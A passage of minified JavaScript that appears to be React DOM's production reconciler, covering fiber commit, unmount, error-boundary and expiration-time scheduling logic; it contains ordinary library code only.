if(Su!==bu||null!==e&&0!==(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Ni(u))){for(t.effectTag|=64,Ka(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,u=e.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return co(Di,1&Di.current|2),t.child}u=u.sibling}}else{if(!i)if(null!==(e=Ni(u))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Ka(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*zo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Ka(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=zo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=zo(),n.sibling=null,t=Di.current,co(Di,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Xa(e){switch(e.tag){case 1:mo(e.type)&&yo();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Ri(),so(po),so(fo),0!==(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Ii(e),null;case 13:return so(Di),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return so(Di),null;case 4:return Ri(),null;case 10:return ti(e),null;default:return null}}function Ja(e,t){return{value:e,source:t,stack:ye(t)}}za=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Ua=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u,s,c=t.stateNode;switch(Ci(ji.current),e=null,n){case"input":a=Oe(c,a),r=Oe(c,r),e=[];break;case"option":a=je(c,a),r=je(c,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=Te(c,a),r=Te(c,r),e=[];break;default:"function"!==typeof a.onClick&&"function"===typeof r.onClick&&(c.onclick=cn)}for(u in on(n,r),n=null,a)if(!r.hasOwnProperty(u)&&a.hasOwnProperty(u)&&null!=a[u])if("style"===u)for(s in c=a[u])c.hasOwnProperty(s)&&(n||(n={}),n[s]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(_.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var l=r[u];if(c=null!=a?a[u]:void 0,r.hasOwnProperty(u)&&l!==c&&(null!=l||null!=c))if("style"===u)if(c){for(s in c)!c.hasOwnProperty(s)||l&&l.hasOwnProperty(s)||(n||(n={}),n[s]="");for(s in l)l.hasOwnProperty(s)&&c[s]!==l[s]&&(n||(n={}),n[s]=l[s])}else n||(e||(e=[]),e.push(u,n)),n=l;else"dangerouslySetInnerHTML"===u?(l=l?l.__html:void 0,c=c?c.__html:void 0,null!=l&&c!==l&&(e=e||[]).push(u,l)):"children"===u?c===l||"string"!==typeof l&&"number"!==typeof l||(e=e||[]).push(u,""+l):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(_.hasOwnProperty(u)?(null!=l&&sn(i,u),e||c===l||(e=[])):(e=e||[]).push(u,l))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Ba=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Za="function"===typeof WeakSet?WeakSet:Set;function eu(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ye(n)),null!==n&&me(n.type),t=t.value,null!==e&&1===e.tag&&me(e.type);try{console.error(t)}catch(o){setTimeout((function(){throw o}))}}function tu(e){var t=e.ref;if(null!==t)if("function"===typeof t)try{t(null)}catch(n){gs(e,n)}else t.current=null}function nu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Ko(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function ou(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function iu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void ou(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Ko(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&di(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}di(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&yn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Dt(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function au(e,t,n){switch("function"===typeof Os&&Os(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Wo(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(i){gs(o,i)}}e=e.next}while(e!==r)}))}break;case 1:tu(t),"function"===typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(n){gs(e,n)}}(t,n);break;case 5:tu(t);break;case 4:lu(e,t,n)}}function uu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&uu(t)}function su(e){return 5===e.tag||3===e.tag||4===e.tag}function cu(e){e:{for(var t=e.return;null!==t;){if(su(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(ze(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||su(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=cn));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function lu(e,t,n){for(var r,o,i=t,u=!1;;){if(!u){u=i.return;e:for(;;){if(null===u)throw Error(a(160));switch(r=u.stateNode,u.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}u=u.return}u=!0}if(5===i.tag||6===i.tag){e:for(var s=e,c=i,l=n,f=c;;)if(au(s,f,l),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===c)break e;for(;null===f.sibling;){if(null===f.return||f.return===c)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}o?(s=r,c=i.stateNode,8===s.nodeType?s.parentNode.removeChild(c):s.removeChild(c)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(au(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(u=!1)}i.sibling.return=i.return,i=i.sibling}}function fu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void ru(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[En]=r,"input"===e&&"radio"===r.type&&null!=r.name&&_e(n,r),an(e,o),t=an(e,r),o=0;o<i.length;o+=2){var u=i[o],s=i[o+1];"style"===u?nn(n,s):"dangerouslySetInnerHTML"===u?Le(n,s):"children"===u?ze(n,s):X(n,u,s,t)}switch(e){case"input":Ee(n,r);break;case"textarea":Pe(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Ae(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Ae(n,!!r.multiple,r.defaultValue,!0):Ae(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,Dt(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Mu=zo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"===typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=void 0!==(o=e.memoizedProps.style)&&null!==o&&o.hasOwnProperty("display")?o.display:null,i.style.display=tn("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void du(t);case 19:return void du(t);case 17:return}throw Error(a(163))}function du(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Za),t.forEach((function(t){var r=bs.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var pu="function"===typeof WeakMap?WeakMap:Map;function hu(e,t,n){(n=si(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Du||(Du=!0,Nu=r),eu(e,t)},n}function vu(e,t,n){(n=si(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"===typeof r){var o=t.value;n.payload=function(){return eu(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"===typeof i.componentDidCatch&&(n.callback=function(){"function"!==typeof r&&(null===Fu?Fu=new Set([this]):Fu.add(this),eu(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var mu,yu=Math.ceil,gu=Q.ReactCurrentDispatcher,Vu=Q.ReactCurrentOwner,bu=0,wu=3,Ou=4,xu=0,_u=null,Eu=null,ku=0,Su=bu,ju=null,Au=1073741823,Tu=1073741823,Cu=null,Pu=0,Ru=!1,Mu=0,Iu=null,Du=!1,Nu=null,Fu=null,Lu=!1,zu=null,Uu=90,Bu=null,Wu=0,$u=null,Hu=0;function Gu(){return 0!==(48&xu)?1073741821-(zo()/10|0):0!==Hu?Hu:Hu=1073741821-(zo()/10|0)}function qu(e,t,n){if(0===(2&(t=t.mode)))return 1073741823;var r=Uo();if(0===(4&t))return 99===r?1073741823:1073741822;if(0!==(16&xu))return ku;if(null!==n)e=Yo(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Yo(e,150,100);break;case 97:case 96:e=Yo(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==_u&&e===ku&&--e,e}function Yu(e,t){if(50<Wu)throw Wu=0,$u=null,Error(a(185));if(null!==(e=Ku(e,t))){var n=Uo();1073741823===t?0!==(8&xu)&&0===(48&xu)?Zu(e):(Xu(e),0===xu&&Go()):Xu(e),0===(4&xu)||98!==n&&99!==n||(null===Bu?Bu=new Map([[e,t]]):(void 0===(n=Bu.get(e))||n>t)&&Bu.set(e,t))}}function Ku(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(_u===o&&(as(t),Su===Ou&&Rs(o,ku)),Ms(o,t)),o}function Qu(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Ps(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Xu(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=Ho(Zu.bind(null,e));else{var t=Qu(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Gu();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Ro&&_o(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?Ho(Zu.bind(null,e)):$o(r,Ju.bind(null,e),{timeout:10*(1073741821-t)-zo()}),e.callbackNode=t}}}function Ju(e,t){if(Hu=0,t)return Is(e,t=Gu()),Xu(e),null;var n=Qu(e);if(0!==n){if(t=e.callbackNode,0!==(48&xu))throw Error(a(327));if(vs(),e===_u&&n===ku||ns(e,n),null!==Eu){var r=xu;xu|=16;for(var o=os();;)try{ss();break}catch(s){rs(e,s)}if(ei(),xu=r,gu.current=o,1===Su)throw t=ju,ns(e,n),Rs(e,n),Xu(e),t;if(null===Eu)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=Su,_u=null,r){case bu:case 1:throw Error(a(345));case 2:Is(e,2<n?2:n);break;case wu:if(Rs(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fs(o)),1073741823===Au&&10<(o=Mu+500-zo())){if(Ru){var i=e.lastPingedTime;if(0===i||i>=n){e.lastPingedTime=n,ns(e,n);break}}if(0!==(i=Qu(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=Vn(ds.bind(null,e),o);break}ds(e);break;case Ou:if(Rs(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fs(o)),Ru&&(0===(o=e.lastPingedTime)||o>=n)){e.lastPingedTime=n,ns(e,n);break}if(0!==(o=Qu(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==Tu?r=10*(1073741821-Tu)-zo():1073741823===Au?r=0:(r=10*(1073741821-Au)-5e3,0>(r=(o=zo())-r)&&(r=0),(n=10*(1073741821-n)-o)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*yu(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=Vn(ds.bind(null,e),r);break}ds(e);break;case 5:if(1073741823!==Au&&null!==Cu){i=Au;var u=Cu;if(0>=(r=0|u.busyMinDurationMs)?r=0:(o=0|u.busyDelayMs,r=(i=zo()-(10*(1073741821-i)-(0|u.timeoutMs||5e3)))<=o?0:o+r-i),10<r){Rs(e,n),e.timeoutHandle=Vn(ds.bind(null,e),r);break}}ds(e);break;default:throw Error(a(329))}if(Xu(e),e.callbackNode===t)return Ju.bind(null,e)}}return null}function Zu(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!==(48&xu))throw Error(a(327));if(vs(),e===_u&&t===ku||ns(e,t),null!==Eu){var n=xu;xu|=16;for(var r=os();;)try{us();break}catch(o){rs(e,o)}if(ei(),xu=n,gu.current=r,1===Su)throw n=ju,ns(e,t),Rs(e,t),Xu(e),n;if(null!==Eu)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,_u=null,ds(e),Xu(e)}return null}function es(e,t){var n=xu;xu|=1;try{return e(t)}finally{0===(xu=n)&&Go()}}function ts(e,t){var n=xu;xu&=-2,xu|=8;try{return e(t)}finally{0===(xu=n)&&Go()}}function ns(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,bn(n)),null!==Eu)for(n=Eu.return;null!==n;){var r=n;switch(r.tag){case 1:null!==(r=r.type.childContextTypes)&&void 0!==r&&yo();break;case 3:Ri(),so(po),so(fo);break;case 5:Ii(r);break;case 4:Ri();break;case 13:case 19:so(Di);break;case 10:ti(r)}n=n.return}_u=e,Eu=ks(e.current,null),ku=t,Su=bu,ju=null,Tu=Au=1073741823,Cu=null,Pu=0,Ru=!1}function rs(e,t){for(;;){try{if(ei(),Li.current=ma,Hi)for(var n=Bi.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(Ui=0,$i=Wi=Bi=null,Hi=!1,null===Eu||null===Eu.return)return Su=1,ju=t,Eu=null;e:{var o=e,i=Eu.return,a=Eu,u=t;if(t=ku,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"===typeof u&&"function"===typeof u.then){var s=u;if(0===(2&a.mode)){var c=a.alternate;c?(a.updateQueue=c.updateQueue,a.memoizedState=c.memoizedState,a.expirationTime=c.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var l=0!==(1&Di.current),f=i;do{var d;if(d=13===f.tag){var p=f.memoizedState;if(null!==p)d=null!==p.dehydrated;else{var h=f.memoizedProps;d=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!l)}}if(d){var v=f.updateQueue;if(null===v){var m=new Set;m.add(s),f.updateQueue=m}else v.add(s);if(0===(2&f.mode)){if(f.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var y=si(1073741823,null);y.tag=2,ci(a,y)}a.expirationTime=1073741823;break e}u=void 0,a=t;var g=o.pingCache;if(null===g?(g=o.pingCache=new pu,u=new Set,g.set(s,u)):void 0===(u=g.get(s))&&(u=new Set,g.set(s,u)),!u.has(a)){u.add(a);var V=Vs.bind(null,o,s,a);s.then(V,V)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);u=Error((me(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ye(a))}5!==Su&&(Su=2),u=Ja(u,a),f=i;do{switch(f.tag){case 3:s=u,f.effectTag|=4096,f.expirationTime=t,li(f,hu(f,s,t));break e;case 1:s=u;var b=f.type,w=f.stateNode;if(0===(64&f.effectTag)&&("function"===typeof b.getDerivedStateFromError||null!==w&&"function"===typeof w.componentDidCatch&&(null===Fu||!Fu.has(w)))){f.effectTag|=4096,f.expirationTime=t,li(f,vu(f,s,t));break e}}f=f.return}while(null!==f)}Eu=ls(Eu)}catch(O){t=O;continue}break}}function os(){var e=gu.current;return gu.current=ma,null===e?ma:e}function is(e,t){e<Au&&2<e&&(Au=e),null!==t&&e<Tu&&2<e&&(Tu=e,Cu=t)}function as(e){e>Pu&&(Pu=e)}function us(){for(;null!==Eu;)Eu=cs(Eu)}function ss(){for(;null!==Eu&&!Mo();)Eu=cs(Eu)}function cs(e){var t=mu(e.alternate,e,ku);return e.memoizedProps=e.pendingProps,null===t&&(t=ls(e)),Vu.current=null,t}function ls(e){Eu=e;do{var t=Eu.alternate;if(e=Eu.return,0===(2048&Eu.effectTag)){if(t=Qa(t,Eu,ku),1===ku||1!==Eu.childExpirationTime){for(var n=0,r=Eu.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}Eu.childExpirationTime=n}if(null!==t)return t;null!==e&&0===(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Eu.firstEffect),null!==Eu.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Eu.firstEffect),e.lastEffect=Eu.lastEffect),1<Eu.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Eu:e.firstEffect=Eu,e.lastEffect=Eu))}else{if(null!==(t=Xa(Eu)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Eu.sibling))return t;Eu=e}while(null!==Eu);return Su===bu&&(Su=5),null}function fs(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function ds(e){var t=Uo();return Wo(99,ps.bind(null,e,t)),null}function ps(e,t){do{vs()}while(null!==zu);if(0!==(48&xu))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=fs(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===_u&&(Eu=_u=null,ku=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=xu;xu|=32,Vu.current=null,vn=Gt;var u=pn();if(hn(u)){if("selectionStart"in u)var s={start:u.selectionStart,end:u.selectionEnd};else e:{var c=(s=(s=u.ownerDocument)&&s.defaultView||window).getSelection&&s.getSelection();if(c&&0!==c.rangeCount){s=c.anchorNode;var l=c.anchorOffset,f=c.focusNode;c=c.focusOffset;try{s.nodeType,f.nodeType}catch(k){s=null;break e}var d=0,p=-1,h=-1,v=0,m=0,y=u,g=null;t:for(;;){for(var V;y!==s||0!==l&&3!==y.nodeType||(p=d+l),y!==f||0!==c&&3!==y.nodeType||(h=d+c),3===y.nodeType&&(d+=y.nodeValue.length),null!==(V=y.firstChild);)g=y,y=V;for(;;){if(y===u)break t;if(g===s&&++v===l&&(p=d),g===f&&++m===c&&(h=d),null!==(V=y.nextSibling))break;g=(y=g).parentNode}y=V}s=-1===p||-1===h?null:{start:p,end:h}}else s=null}s=s||{start:0,end:0}}else s=null;mn={activeElementDetached:null,focusedElem:u,selectionRange:s},Gt=!1,Iu=o;do{try{hs()}catch(k){if(null===Iu)throw Error(a(330));gs(Iu,k),Iu=Iu.nextEffect}}while(null!==Iu);Iu=o;do{try{for(u=e,s=t;null!==Iu;){var b=Iu.effectTag;if(16&b&&ze(Iu.stateNode,""),128&b){var w=Iu.alternate;if(null!==w){var O=w.ref;null!==O&&("function"===typeof O?O(null):O.current=null)}}switch(1038&b){case 2:cu(Iu),Iu.effectTag&=-3;break;case 6:cu(Iu),Iu.effectTag&=-3,fu(Iu.alternate,Iu);break;case 1024:Iu.effectTag&=-1025;break;case 1028:Iu.effectTag&=-1025,fu(Iu.alternate,Iu);break;case 4:fu(Iu.alternate,Iu);break;case 8:lu(u,l=Iu,s),uu(l)}Iu=Iu.nextEffect}}catch(k){if(null===Iu)throw Error(a(330));gs(Iu,k),Iu=Iu.nextEffect}}while(null!==Iu);if(O=mn,w=pn(),b=O.focusedElem,s=O.selectionRange,w!==b&&b&&b.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(b.ownerDocument.documentElement,b)){null!==s&&hn(b)&&(w=s.start,void 0===(O=s.end)&&(O=w),"selectionStart"in b?(b.selectionStart=w,b.selectionEnd=Math.min(O,b.value.length)):(O=(w=b.ownerDocument||document)&&w.defaultView||window).getSelection&&(O=O.getSelection(),l=b.textContent.length,u=Math.min(s.start,l),s=void 0===s.end?u:Math.min(s.end,l),!O.extend&&u>s&&(l=s,s=u,u=l),l=dn(b,u),f=dn(b,s),l&&f&&(1!==O.rangeCount||O.anchorNode!==l.node||O.anchorOffset!==l.offset||O.focusNode!==f.node||O.focusOffset!==f.offset)&&((w=w.createRange()).setStart(l.node,l.offset),O.removeAllRanges(),u>s?(O.addRange(w),O.extend(f.node,f.offset)):(w.setEnd(f.node,f.offset),O.addRange(w))))),w=[];for(O=b;O=O.parentNode;)1===O.nodeType&&w.push({element:O,left:O.scrollLeft,top:O.scrollTop});for("function"===typeof b.focus&&b.focus(),b=0;b<w.length;b++)(O=w[b]).element.scrollLeft=O.left,O.element.scrollTop=O.top}Gt=!!vn,mn=vn=null,e.current=n,Iu=o;do{try{for(b=e;null!==Iu;){var x=Iu.effectTag;if(36&x&&iu(b,Iu.alternate,Iu),128&x){w=void 0;var _=Iu.ref;if(null!==_){var E=Iu.stateNode;switch(Iu.tag){case 5:w=E;break;default:w=E}"function"===typeof _?_(w):_.current=w}}Iu=Iu.nextEffect}}catch(k){if(null===Iu)throw Error(a(330));gs(Iu,k),Iu=Iu.nextEffect}}while(null!==Iu);Iu=null,Io(),xu=i}else e.current=n;if(Lu)Lu=!1,zu=e,Uu=t;else for(Iu=o;null!==Iu;)t=Iu.nextEffect,Iu.nextEffect=null,Iu=t;if(0===(t=e.firstPendingTime)&&(Fu=null),1073741823===t?e===$u?Wu++:(Wu=0,$u=e):Wu=0,"function"===typeof ws&&ws(n.stateNode,r),Xu(e),Du)throw Du=!1,e=Nu,Nu=null,e;return 0!==(8&xu)||Go(),null}function hs(){for(;null!==Iu;){var e=Iu.effectTag;0!==(256&e)&&nu(Iu.alternate,Iu),0===(512&e)||Lu||(Lu=!0,$o(97,(function(){return vs(),null}))),Iu=Iu.nextEffect}}function vs(){if(90!==Uu){var e=97<Uu?97:Uu;return Uu=90,Wo(e,ms)}}function ms(){if(null===zu)return!1;var e=zu;if(zu=null,0!==(48&xu))throw Error(a(331));var t=xu;for(xu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!==(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ru(5,n),ou(5,n)}}catch(r){if(null===e)throw Error(a(330));gs(e,r)}n=e.nextEffect,e.nextEffect=null,e=n}return xu=t,Go(),!0}function ys(e,t,n){ci(e,t=hu(e,t=Ja(n,t),1073741823)),null!==(e=Ku(e,1073741823))&&Xu(e)}function gs(e,t){if(3===e.tag)ys(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){ys(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"===typeof n.type.getDerivedStateFromError||"function"===typeof r.componentDidCatch&&(null===Fu||!Fu.has(r))){ci(n,e=vu(n,e=Ja(t,e),1073741823)),null!==(n=Ku(n,1073741823))&&Xu(n);break}}n=n.return}}function Vs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),_u===e&&ku===n?Su===Ou||Su===wu&&1073741823===Au&&zo()-Mu<500?ns(e,ku):Ru=!0:Ps(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Xu(e)))}function bs(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=qu(t=Gu(),e,null)),null!==(e=Ku(e,t))&&Xu(e)}mu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||po.current)Ta=!0;else{if(r<n){switch(Ta=!1,t.tag){case 3:La(t),ja();break;case 5:if(Mi(t),4&t.mode&&1!==n&&o.hidden)return 